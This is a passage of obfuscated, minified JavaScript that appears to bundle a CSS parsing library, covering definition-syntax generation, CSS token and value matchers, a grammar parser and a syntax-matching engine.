t[i(3516)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(3502)]?"!":"");break;case o(3551):return cn(e[o(920)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2872):s=o(914)+cn(e[o(920)],n,r,i)+"]>";break;case o(2123):s="<"+e[o(1382)]+(e[o(2961)]?n(function(t){const e=o;if(e(1017)===t[e(1585)])return" ["+(null===t[e(2146)]?"-∞":t[e(2146)])+","+(null===t[e(983)]?"∞":t[e(983)])+"]";throw new Error(e(3572)+t[e(1585)]+"`")}(e[o(2961)]),e[o(2961)]):"")+">";break;case o(2476):s="<'"+e[o(1382)]+"'>";break;case o(2100):s=e[o(1382)];break;case o(951):s="@"+e[o(1382)];break;case o(2111):s=e[o(1382)]+"(";break;case o(2213):case o(2204):s=e[o(3515)];break;case o(2144):s=",";break;default:throw new Error(o(3572)+e[o(1585)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1311)==typeof n?i=n:n&&(o=Boolean(n[r(1231)]),s=Boolean(n[r(1179)]),r(1311)==typeof n[r(1256)]&&(i=n[r(1256)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1524)]&&e[r(1524)][n];return i?r(1134)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(1213)](/\n|\r\n?|\f/);s[o(629)]+=i[o(1914)],s[o(1134)]+=t[o(1914)]-1,s[o(2014)]=1===t[o(1914)]?s[o(2014)]+i[o(1914)]:t[o(1593)]()[o(1914)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(1961),e+(n?" `"+n+"`":""));return i[r(2767)]=n,i},fn=function(e,n,r,i){const o=t,s=Oe(o(1291),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(3242)],i=t[n(958)],s=i<r[n(1914)]&&r[i][n(2236)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1914)];t++){const e=r[t][n(3515)];t===i&&(d=e[n(1914)],u=m[n(1914)]),null!==a&&r[t][n(2236)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1914)]||h>1?(c=dn(a||e,n(1834))||hn(un,m),l=hn(c)):(c=dn(a,n(1870))||hn(dn(e,n(1870))||un,m[n(3405)](0,u)),l=dn(a,n(1834))||hn(c,m[n(1102)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1797)]=e,s[o(2820)]=n?ln(n):o(2346),s[o(3136)]=a,s[o(2903)]=c,s[o(2012)]=l,s[o(1148)]=e+o(3296)+s[o(2820)]+o(1154)+(a||o(1317))+o(2048)+new Array(s[o(2903)]+1)[o(1878)]("-")+"^",Object[o(2080)](s,u),s[o(1524)]={source:r&&r[o(1524)]&&r[o(1524)][o(1360)]||o(2799),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2313)](e))return pn[n(2475)](e);const r=e[n(757)]();let i=pn[n(2475)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(3135)]({basename:r[n(1102)](e[n(1914)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2294)](e,i),i},vn=function(e){const n=t;if(gn[n(2313)](e))return gn[n(2475)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1914)]);if(!o&&(r=r[n(757)](),gn[n(2313)](r))){const t=gn[n(2475)](r);return gn[n(2294)](e,t),t}const s=o?"":xn(r,i[n(1914)]),a=r[n(1102)](0,i[n(1914)]+s[n(1914)]),c=Object[n(3135)]({basename:r[n(1102)](a[n(1914)]),name:r[n(1102)](i[n(1914)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2294)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1914)]-n>=2&&e[r(2431)](n)===bn&&e[r(2431)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1914)]-n>=3&&e[r(2431)](n)===bn&&e[r(2431)](n+1)!==bn){const t=e[r(1721)]("-",n+2);if(-1!==t)return e[r(3368)](n,t+1)}return""}const kn=[t(3282),t(3441),t(2976),t(1953),t(2949)],An=45,Mn=!0;function _n(e,n){const r=t;return null!==e&&e[r(1585)]===jt&&e[r(3515)][r(2431)](0)===n}function zn(e,n,r){const i=t;for(;null!==e&&(e[i(1585)]===Wt||e[i(1585)]===Yt);)e=r(++n);return n}function Sn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(3515)][o(2431)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(3515)][o(1914)];n++)if(!Kt(e[o(3515)][o(2431)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=zn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1585)]!==Ut){if(!_n(e,43)&&!_n(e,An))return n;if(o=!0,s=zn(r(++s),s,r),null===(e=r(s))||e[i(1585)]!==Ut)return 0}if(!o){const t=e[i(3515)][i(2431)](0);if(43!==t&&t!==An)return 0}return Sn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1585)]===jt&&e[r(3515)][r(2431)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(3515)][i(1914)];t++){const s=e[i(3515)][i(2431)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Hn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Ln=[t(2785),t(3462),t(3453)],Cn=new Map([[Tt,Zt],[Bt,Zt],[qt,Xt],[Jt,Gt]]);function jn(e,n){const r=t;return n<e[r(1914)]?e[r(2431)](n):0}function Un(e,n){return ge(e,0,e[t(1914)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1914)];t++)if(Un(e,n[t]))return!0;return!1}function In(e,n){return n===e[t(1914)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(1017)===e[i(1585)]){const t=Number(void 0!==r&&r!==n[i(1914)]?n[i(1102)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2146)]&&t<e[i(2146)]&&i(1138)!=typeof e[i(2146)])return!0;if(null!==e[i(983)]&&t>e[i(983)]&&i(1138)!=typeof e[i(983)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1M;return null===e?0:e[i(1585)]===Tt&&On(e[i(3515)],Ln)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1585)]){case Gt:case Zt:case Xt:if(t[n(1585)]!==r)break t;if(r=o[n(1593)](),0===o[n(1914)]){s++;break t}break;case Tt:case Bt:case qt:case Jt:o[n(1478)](r),r=Cn[n(2475)](t[n(1585)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Rn(t){return function(e){return null===e||e[a1M(1585)]!==t?0:1}}function Pn(e){const n=t;return null===e||e[n(1585)]!==Et||45!==jn(e[n(3515)],0)||45!==jn(e[n(3515)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1M;if(null===e||e[i(1585)]!==It)return 0;const o=xe(e[i(3515)],0);if(null!==t){const n=e[i(3515)][i(1721)]("\\",o),r=-1!==n&&In(e[i(3515)],n)?e[i(3515)][i(3368)](o,n):e[i(3515)][i(1102)](o);if(!1===t[i(2313)](r[i(757)]()))return 0}return Wn(r,e[i(3515)],o)?0:1}}function qn(e){const n=t;return n(1311)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1585)]===Ut&&0===Number(t[o(3515)])?1:e(t,r,i)}}const Xn={"ident-token":Rn(Et),"function-token":Rn(Tt),"at-keyword-token":Rn(Nt),"hash-token":Rn(Ht),"string-token":Rn(Lt),"bad-string-token":Rn(6),"url-token":Rn(Ct),"bad-url-token":Rn(8),"delim-token":Rn(jt),"number-token":Rn(Ut),"percentage-token":Rn(Ot),"dimension-token":Rn(It),"whitespace-token":Rn(Wt),"CDO-token":Rn(Ft),"CDC-token":Rn(Rt),"colon-token":Rn(Pt),"semicolon-token":Rn(Dt),"comma-token":Rn(Vt),"[-token":Rn(qt),"]-token":Rn(Xt),"(-token":Rn(Bt),")-token":Rn(Zt),"{-token":Rn(Jt),"}-token":Rn(Gt)},Bn={string:Rn(Lt),ident:Rn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1585)]!==Ot||Wn(r,e[i(3515)],e[i(3515)][i(1914)]-1)?0:1})),zero:qn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(3515)],0);return o===e[i(3515)][i(1914)]||In(e[i(3515)],o)?Wn(r,e[i(3515)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1585)]!==Ut)return 0;let o=43===jn(e[i(3515)],0)||45===jn(e[i(3515)],0)?1:0;for(;o<e[i(3515)][i(1914)];o++)if(!Kt(jn(e[i(3515)],o)))return 0;return Wn(r,e[i(3515)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1585)]!==Et)return 0;const r=e[n(3515)][n(757)]();return On(r,kn)||Un(r,n(2502))?0:1},"dashed-ident":Pn,"custom-property-name":function(e){const n=t;return Pn(e)?"--"===e[n(3515)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1585)]!==Ht)return 0;const r=e[n(3515)][n(1914)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(3515)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1585)]!==Ht?0:ae(jn(e[n(3515)],1),jn(e[n(3515)],2),jn(e[n(3515)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1585)]===Ut)return Sn(e,0,!1,i);if(e[r(1585)]===Et&&e[r(3515)][r(2431)](0)===An){if(!pe(e[r(3515)],1,110))return 0;switch(e[r(3515)][r(1914)]){case 2:return En(n(++i),i,n);case 3:return e[r(3515)][r(2431)](2)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(3515)][r(2431)](2)!==An?0:Sn(e,3,Mn,i)}}else if(e[r(1585)]===Et||_n(e,43)&&n(i+1)[r(1585)]===Et){if(e[r(1585)]!==Et&&(e=n(++i)),null===e||!pe(e[r(3515)],0,110))return 0;switch(e[r(3515)][r(1914)]){case 1:return En(n(++i),i,n);case 2:return e[r(3515)][r(2431)](1)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(3515)][r(2431)](1)!==An?0:Sn(e,2,Mn,i)}}else if(e[r(1585)]===It){let t=e[r(3515)][r(2431)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(3515)][r(1914)]&&Kt(e[r(3515)][r(2431)](s));s++);return s===o?0:pe(e[r(3515)],s,110)?s+1===e[r(3515)][r(1914)]?En(n(++i),i,n):e[r(3515)][r(2431)](s+1)!==An?0:s+2===e[r(3515)][r(1914)]?(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i)):Sn(e,s+2,Mn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1585)]!==Et||!pe(e[r(3515)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1585)]===Et?Hn(Nn(e,0,!0),++i,n):Tn(e,63)?Hn(1,++i,n):0;if(e[r(1585)]===Ut){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1585)]===It||e[r(1585)]===Ut?function(t){const e=r;return 45===t[e(3515)][e(2431)](0)}(e)&&Nn(e,1,!1)?i+1:0:Hn(t,i,n)}return e[r(1585)]===It?Hn(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1585)]){case 6:case 8:break t;case Gt:case Zt:case Xt:if(e[r(1585)]!==i)break t;i=o[r(1593)]();break;case Dt:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(3515)])break t;break;case Tt:case Bt:case qt:case Jt:o[r(1478)](i),i=Cn[r(2475)](e[r(1585)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1585)]){case 6:case 8:break t;case Gt:case Zt:case Xt:if(e[r(1585)]!==i)break t;i=o[r(1593)]();break;case Tt:case Bt:case qt:case Jt:o[r(1478)](i),i=Cn[r(2475)](e[r(1585)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(Dn(null)),angle:Fn(Dn(e)),decibel:Fn(Dn(n)),frequency:Fn(Dn(r)),flex:Fn(Dn(i)),length:Fn(qn(Dn(o))),resolution:Fn(Dn(s)),semitones:Fn(Dn(a)),time:Fn(Dn(c))}}const Jn=["cm","mm","q","in","pt","pc","px","em",t(3271),"ex",t(651),t(2613),t(1095),"ch",t(1287),"ic",t(1482),"lh",t(1986),"vw",t(2159),t(3344),t(2411),"vh",t(1054),t(2773),t(2462),"vi",t(1343),t(1724),t(2923),"vb",t(1621),t(2232),t(2880),t(515),t(1175),t(2180),t(3501),t(969),t(2935),t(2288),t(3069),t(2795),t(3391),t(740),t(795),t(2337),t(1642)],Gn=[t(504),t(2675),t(2097),t(2958)],Yn=["s","ms"],Qn=["hz",t(1572)],Kn=[t(1294),t(1686),t(1310),"x"],$n=["fr"],tr=["db"],er=["st"];function nr(e,n,r){const i=t;return Object[i(2080)](Oe(i(1381),e),{input:n,offset:r,rawMessage:e,message:e+i(2511)+n+i(2018)+new Array((r||n[i(1914)])+1)[i(1878)]("-")+"^"})}const rr=new Uint8Array(128)[t(1931)](((e,n)=>/[a-zA-Z0-9\-]/[t(1962)](String[t(1534)](n))?1:0));class ir{constructor(e){const n=t;this[n(1529)]=e,this[n(2472)]=0}[t(2431)](e){const n=t;return e<this[n(1529)][n(1914)]?this[n(1529)][n(2431)](e):0}[t(1215)](){const e=t;return this[e(2431)](this[e(2472)])}[t(700)](e=this[t(1215)]()){return e<128&&1===rr[e]}[t(3188)](){const e=t;return this[e(2431)](this[e(2472)]+1)}[t(3031)](e){const n=t;return this[n(2431)](this[n(1319)](e))}[t(2075)](){const e=t;this[e(2472)]=this[e(1319)](this[e(2472)])}[t(1319)](e){const n=t;for(;e<this[n(1529)][n(1914)];e++){const t=this[n(1529)][n(2431)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(581)](e){const n=t;return this[n(1529)][n(3368)](this[n(2472)],this[n(2472)]=e)}[t(3451)](e){const n=t;this[n(1215)]()!==e&&this[n(791)](n(1170)+String[n(1534)](e)+"`"),this[n(2472)]++}[t(2979)](){const e=t;return this[e(2472)]<this[e(1529)][e(1914)]?this[e(1529)][e(676)](this[e(2472)]++):""}[t(791)](e){const n=t;throw new nr(e,this[n(1529)],this[n(2472)])}[t(1346)](){const e=t;return this[e(581)](this[e(1319)](this[e(2472)]))}[t(3480)](){const e=t;let n=this[e(2472)];for(;n<this[e(1529)][e(1914)];n++){const t=this[e(1529)][e(2431)](n);if(t>=128||0===rr[t])break}return this[e(2472)]===n&&this[e(791)](e(2201)),this[e(581)](n)}[t(3013)](){const e=t;let n=this[e(2472)];for(;n<this[e(1529)][e(1914)];n++){const t=this[e(1529)][e(2431)](n);if(t<48||t>57)break}return this[e(2472)]===n&&this[e(791)](e(1501)),this[e(581)](n)}[t(2161)](){const e=t,n=this[e(1529)][e(1721)]("'",this[e(2472)]+1);return-1===n&&(this[e(2472)]=this[e(1529)][e(1914)],this[e(791)](e(2936))),this[e(581)](n+1)}}const or=123,sr={" ":1,"&&":2,"||":3,"|":4};function ar(e){const n=t;let r=null,i=null;return e[n(3451)](or),e[n(2075)](),r=e[n(3013)](e),e[n(2075)](),44===e[n(1215)]()?(e[n(2472)]++,e[n(2075)](),125!==e[n(1215)]()&&(i=e[n(3013)](e),e[n(2075)]())):i=r,e[n(3451)](125),{min:Number(r),max:i?Number(i):0}}function cr(e,n){const r=t,i=function(t){const e=a1M;let n=null,r=!1;switch(t[e(1215)]()){case 42:t[e(2472)]++,n={min:0,max:0};break;case 43:t[e(2472)]++,n={min:1,max:0};break;case 63:t[e(2472)]++,n={min:0,max:1};break;case 35:t[e(2472)]++,r=!0,t[e(1215)]()===or?n=ar(t):63===t[e(1215)]()?(t[e(2472)]++,n={min:0,max:0}):n={min:1,max:0};break;case or:n=ar(t);break;default:return null}return{type:e(3551),comma:r,min:n[e(2146)],max:n[e(983)],term:null}}(e);return null!==i?(i[r(920)]=n,35===e[r(1215)]()&&43===e[r(2431)](e[r(2472)]-1)?cr(e,i):i):n}function lr(e){const n=t,r=e[n(2979)]();return""===r?null:cr(e,{type:n(2204),value:r})}function ur(e,n){const r=t;function i(t,e){return{type:a1M(724),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(919)](n)[r(2395)](((t,e)=>sr[t]-sr[e]));n[r(1914)]>0;){o=n[r(1093)]();let t=0,s=0;for(;t<e[r(1914)];t++){const n=e[t];r(2467)===n[r(1585)]&&(n[r(3515)]===o?(-1===s&&(s=t-1),e[r(1998)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1998)](s,t-s,i(e[r(3405)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1914)]&&e[r(1998)](s,t-s,i(e[r(3405)](s,t),o))}return o}function dr(e,n){const r=t,i=Object[r(3523)](null),o=[];let s,a=null,c=e[r(2472)];for(;e[r(1215)]()!==n&&(s=hr(e,n));)r(1355)!==s[r(1585)]&&(r(2467)===s[r(1585)]?(null!==a&&r(2467)!==a[r(1585)]||(e[r(2472)]=c,e[r(791)](r(2659))),i[s[r(3515)]]=!0):null!==a&&r(2467)!==a[r(1585)]&&(i[" "]=!0,o[r(1478)]({type:r(2467),value:" "})),o[r(1478)](s),a=s,c=e[r(2472)]);return null!==a&&r(2467)===a[r(1585)]&&(e[r(2472)]-=c,e[r(791)](r(2659))),{type:r(724),terms:o,combinator:ur(o,i)||" ",disallowEmpty:!1,explicit:!1}}function hr(e,n){const r=t;let i=e[r(1215)]();switch(i){case 93:break;case 91:return cr(e,function(t,e){const n=r;let i;return t[n(3451)](91),i=dr(t,e),t[n(3451)](93),i[n(3516)]=!0,33===t[n(1215)]()&&(t[n(2472)]++,i[n(3502)]=!0),i}(e,n));case 60:return 39===e[r(3188)]()?function(t){const e=r;let n;return t[e(3451)](60),t[e(3451)](39),n=t[e(3480)](),t[e(3451)](39),t[e(3451)](62),cr(t,{type:e(2476),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(3451)](60),n=t[e(3480)](),e(1139)===n){t[e(3451)](91);const n=dr(t,93);return t[e(3451)](93),t[e(3451)](62),cr(t,{type:e(2872),term:1===n[e(1699)][e(1914)]?n[e(1699)][0]:n})}return 40===t[e(1215)]()&&41===t[e(3188)]()&&(t[e(2472)]+=2,n+="()"),91===t[e(2431)](t[e(1319)](t[e(2472)]))&&(t[e(2075)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(3451)](91),45===t[n(1215)]()&&(t[n(2979)](),o=-1),-1==o&&8734===t[n(1215)]()?t[n(2979)]():(r=o*Number(t[n(3013)](t)),t[n(700)]()&&(r+=t[n(3480)]())),t[n(2075)](),t[n(3451)](44),t[n(2075)](),8734===t[n(1215)]()?t[n(2979)]():(o=1,45===t[n(1215)]()&&(t[n(2979)](),o=-1),i=o*Number(t[n(3013)](t)),t[n(700)]()&&(i+=t[n(3480)]())),t[n(3451)](93),{type:n(1017),min:r,max:i}}(t)),t[e(3451)](62),cr(t,{type:e(2123),name:n,opts:i})}(e);case 124:return{type:r(2467),value:e[r(581)](e[r(2472)]+(124===e[r(3188)]()?2:1))};case 38:return e[r(2472)]++,e[r(3451)](38),{type:r(2467),value:"&&"};case 44:return e[r(2472)]++,{type:r(2144)};case 39:return cr(e,{type:r(2213),value:e[r(2161)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1355),value:e[r(1346)]()};case 64:return i=e[r(3188)](),e[r(700)](i)?(e[r(2472)]++,{type:r(951),name:e[r(3480)]()}):lr(e);case 42:case 43:case 63:case 35:case 33:break;case or:if(i=e[r(3188)](),i<48||i>57)return lr(e);break;default:return e[r(700)](i)?function(t){const e=r,n=t[e(3480)]();return 40===t[e(1215)]()?(t[e(2472)]++,{type:e(2111),name:n}):cr(t,{type:e(2100),name:n})}(e):lr(e)}}function mr(e){const n=t,r=new ir(e),i=dr(r);return r[n(2472)]!==e[n(1914)]&&r[n(791)](n(2239)),1===i[n(1699)][n(1914)]&&n(724)===i[n(1699)][0][n(1585)]?i[n(1699)][0]:i}const fr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1M,i=n;n=e,t[r(2236)][r(1829)](this,e),n=i},emit(t,r,i){e[a1M(1478)]({type:r,value:t,node:i?null:n})},result:()=>e}}},gr={type:t(733)},br={type:t(1636)},wr={type:t(805)};function vr(e,n,r){const i=t;return n===gr&&r===br||e===gr&&n===gr&&r===gr?e:("If"===e[i(1585)]&&e[i(3343)]===br&&n===gr&&(n=e[i(1059)],e=e[i(2668)]),{type:"If",match:e,then:n,else:r})}function yr(e){const n=t;return e[n(1914)]>2&&40===e[n(2431)](e[n(1914)]-2)&&41===e[n(2431)](e[n(1914)]-1)}function xr(e){const n=t;return n(2100)===e[n(1585)]||n(951)===e[n(1585)]||n(2111)===e[n(1585)]||n(2123)===e[n(1585)]&&yr(e[n(1382)])}function kr(e,n=" ",r=!1){return{type:t(724),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Ar(e,n,r=new Set){const i=t;if(!r[i(2313)](e))switch(r[i(3324)](e),e[i(1585)]){case"If":e[i(2668)]=Ar(e[i(2668)],n,r),e[i(1059)]=Ar(e[i(1059)],n,r),e[i(3343)]=Ar(e[i(3343)],n,r);break;case i(2123):return n[e[i(1382)]]||e}return e}function Mr(e,n,r){const i=t;switch(e){case" ":{let t=gr;for(let e=n[i(1914)]-1;e>=0;e--)t=vr(n[e],t,br);return t}case"|":{let t=br,e=null;for(let r=n[i(1914)]-1;r>=0;r--){let o=n[r];if(xr(o)&&(null===e&&r>0&&xr(n[r-1])&&(e=Object[i(3523)](null),t=vr({type:i(2482),map:e},gr,t)),null!==e)){const t=(yr(o[i(1382)])?o[i(1382)][i(3405)](0,-1):o[i(1382)])[i(757)]();if(t in e==0){e[t]=o;continue}}e=null,t=vr(o,gr,t)}return t}case"&&":{if(n[i(1914)]>5)return{type:i(2603),terms:n,all:!0};let t=br;for(let r=n[i(1914)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1914)]>1?Mr(e,n[i(2792)]((function(t){return t!==o})),!1):gr,t=vr(o,s,t)}return t}case"||":{if(n[i(1914)]>5)return{type:i(2603),terms:n,all:!1};let t=r?gr:br;for(let r=n[i(1914)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1914)]>1?Mr(e,n[i(2792)]((function(t){return t!==o})),!0):gr,t=vr(o,s,t)}return t}}}function _r(e){const n=t;if(n(1311)==typeof e)return{type:n(1426),fn:e};switch(e[n(1585)]){case n(724):{let t=Mr(e[n(3318)],e[n(1699)][n(1931)](_r),!1);return e[n(3502)]&&(t=vr(t,wr,br)),t}case n(3551):return function(t){const e=n;let r=gr,i=_r(t[e(920)]);if(0===t[e(983)])i=vr(i,wr,br),r=vr(i,null,br),r[e(1059)]=vr(gr,gr,r),t[e(1567)]&&(r[e(1059)][e(3343)]=vr({type:e(2144),syntax:t},r,br));else for(let n=t[e(2146)]||1;n<=t[e(983)];n++)t[e(1567)]&&r!==gr&&(r=vr({type:e(2144),syntax:t},r,br)),r=vr(i,vr(gr,gr,r),br);if(0===t[e(2146)])r=vr(gr,gr,r);else for(let n=0;n<t[e(2146)]-1;n++)t[e(1567)]&&r!==gr&&(r=vr({type:e(2144),syntax:t},r,br)),r=vr(i,r,br);return r}(e);case n(2872):{const t=_r(e[n(920)]),r=_r(kr([kr([{type:n(2100),name:n(2051)},{type:n(2123),name:n(2553)}]),kr([{type:n(2123),name:n(2553)},kr([{type:n(3551),comma:!1,min:0,max:0,term:kr([{type:n(2100),name:n(2062)},{type:n(2123),name:n(2553)}])},{type:n(3551),comma:!1,min:0,max:0,term:kr([{type:n(2100),name:"or"},{type:n(2123),name:n(2553)}])}],"|")])],"|")),i=_r(kr([{type:n(2123),name:n(1361)},kr([{type:n(2204),value:"("},{type:n(2123),name:n(888)},{type:n(2204),value:")"}]),{type:n(2123),name:n(3234)}],"|"));return Ar(i,{"!term":t,"!self":r}),Ar(r,{"!boolean-group":i}),r}case n(2123):case n(2476):return{type:e[n(1585)],name:e[n(1382)],syntax:e};case n(2100):return{type:e[n(1585)],name:e[n(1382)][n(757)](),syntax:e};case n(951):return{type:e[n(1585)],name:"@"+e[n(1382)][n(757)](),syntax:e};case n(2111):return{type:e[n(1585)],name:e[n(1382)][n(757)]()+"(",syntax:e};case n(2213):return 3===e[n(3515)][n(1914)]?{type:n(2204),value:e[n(3515)][n(676)](1),syntax:e}:{type:e[n(1585)],value:e[n(3515)][n(1102)](1,e[n(3515)][n(1914)]-2)[n(2297)](/\\'/g,"'"),syntax:e};case n(2204):return{type:e[n(1585)],value:e[n(3515)],syntax:e};case n(2144):return{type:e[n(1585)],syntax:e};default:throw new Error(n(3253),e[n(1585)])}}function zr(e,n){const r=t;return r(1138)==typeof e&&(e=mr(e)),{type:r(630),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(1194)],Er=t(733);let Tr=0;function Nr(e,n){const r=t;if(e[r(1914)]!==n[r(1914)])return!1;for(let t=0;t<e[r(1914)];t++){const i=n[r(2431)](t);let o=e[r(2431)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Hr(e){const n=t;return null===e||e[n(1585)]===Vt||e[n(1585)]===Tt||e[n(1585)]===Bt||e[n(1585)]===qt||e[n(1585)]===Jt||function(t){const e=n;return t[e(1585)]===jt&&"?"!==t[e(3515)]}(e)}function Lr(e){const n=t;return null===e||e[n(1585)]===Zt||e[n(1585)]===Xt||e[n(1585)]===Gt||e[n(1585)]===jt&&"/"===e[n(3515)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1M;function i(){const e=a1M;do{w++,b=w<t[e(1914)]?t[w]:null}while(null!==b&&(b[e(1585)]===Wt||b[e(1585)]===Yt))}function o(e){const n=w+e;return n<t[a1M(1914)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1M(2820)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1M;y=2===y[t(1585)]?y[t(2261)]:{type:3,syntax:d[t(2820)],token:y[t(3386)],prev:y},d=d[t(2261)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1585)]){case r(733):if(null===h){if(null!==b&&(w!==t[r(1914)]-1||"\\0"!==b[r(3515)]&&"\\9"!==b[r(3515)])){e=br;break}g=Er;break}if((e=h[r(2003)])===wr){if(h[r(1050)]===y){e=br;break}e=gr}for(;h[r(552)]!==d;)u();h=h[r(2261)];break;case r(1636):if(null!==f&&!1!==f)(null===m||w>m[r(506)])&&(m=f,f=!1);else if(null===m){g=r(1636);break}e=m[r(2003)],h=m[r(1077)],d=m[r(552)],y=m[r(1050)],w=m[r(506)],b=w<t[r(1914)]?t[w]:null,m=m[r(2261)];break;case r(630):e=e[r(2668)];break;case"If":e[r(3343)]!==br&&c(e[r(3343)]),e[r(1059)]!==gr&&a(e[r(1059)]),e=e[r(2668)];break;case r(2603):e={type:r(3470),syntax:e,index:0,mask:0};break;case r(3470):{const t=e[r(2820)][r(1699)];if(e[r(2927)]===t[r(1914)]){if(0===e[r(2882)]||e[r(2820)][r(936)]){e=br;break}e=gr;break}if(e[r(2882)]===(1<<t[r(1914)])-1){e=gr;break}for(;e[r(2927)]<t[r(1914)];e[r(2927)]++){const n=1<<e[r(2927)];if(!(e[r(2882)]&n)){c(e),a({type:r(2252),syntax:e[r(2820)],mask:e[r(2882)]|n}),e=t[e[r(2927)]++];break}}break}case r(2252):e={type:r(3470),syntax:e[r(2820)],index:0,mask:e[r(2882)]};break;case r(2482):if(null!==b){let t=b[r(3515)][r(757)]();if(-1!==t[r(1721)]("\\")&&(t=t[r(2297)](/\\[09].*$/,"")),Sr[r(1829)](e[r(1931)],t)){e=e[r(1931)][t];break}}e=br;break;case r(1426):{const t=null!==d?d[r(2961)]:null,n=w+Math[r(604)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=gr}else e=br;break}case r(2123):case r(2476):{const t=r(2123)===e[r(1585)]?r(3058):r(2694),i=Sr[r(1829)](n,t)?n[t][e[r(1382)]]:null;if(!i||!i[r(2668)])throw new 